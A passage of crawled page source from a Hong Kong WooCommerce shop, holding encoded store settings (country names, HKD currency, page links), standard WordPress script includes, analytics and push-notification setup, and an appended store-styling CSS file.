2%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "20536b4762" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '67a55bd0ae',
				wcStoreApiNonceTimestamp: '1768658297'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
tvc_lc="HKD";

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

prodpage_json_ATC_link=[];

tvc_pgc=[];

catpage_json_ATC_link=[];

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf65dd4fbf3e1ff',t:'MTc2ODY1ODI5Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/uploads/wcfm/wcfmmp-style-custom-1729241423.css?ver=3.4.5
body_size: 334
content:
#wcfmmp-store .banner_text h1, #wcfmmp-store .video_text h1, #wcfmmp-store .slider_text h1, #wcfmmp-store h1.wcfm_store_title, #wcfmmp-store .address h1.wcfm_store_title{ 
	color: #ffffff!important;
}

#wcfmmp-store .banner_text h1:after, #wcfmmp-store .banner_text h1:before{ 
	background: #ffffff!important;
}

#wcfmmp-store #wcfm_store_header{ 
	background: #2f2f2f!important;
}

#wcfmmp-store .social_area{ 
	background: #212121!important;
}

#wcfmmp-store .address span, #wcfmmp-store .address a, #wcfmmp-store .address h1, #wcfmmp-store .address h2, #wcfmmp-store .social_area ul li:hover i{ 
	color: #ffffff!important;
}

#wcfmmp-store .social_area ul li{ 
	background: #ffffff!important;
}

#wcfmmp-store .address i, #wcfmmp-store .bd_icon i, #wcfmmp-store .social_area ul li, #wcfmmp-store .social_area ul li a i{ 
	color: #17a2b8!important;
}

#wcfmmp-store .social_area ul li:hover{ 
	background: #17a2b8!important;
}

#wcfmmp-store .left_sidebar, #wcfmmp-stores-lists .left_sidebar{ 
	background: #efefef!important;
}

#wcfmmp-store .sidebar_heading h4, #wcfmmp-store .reviews_heading, #wcfmmp-store h2, #wcfmmp-store .user_name{ 
	color: #525252!important;
}

.store-data-container .store-phone i{ 
	background: #525252!important;
}

#wcfmmp-store .categories_list ul li a, .store-data-container .store-address, .store-data-container .store-phone{ 
	color: #9f9e9e!important;
}

#wcfmmp-store .tab_area .tab_links li a{ 
	color: #999999!important;
}

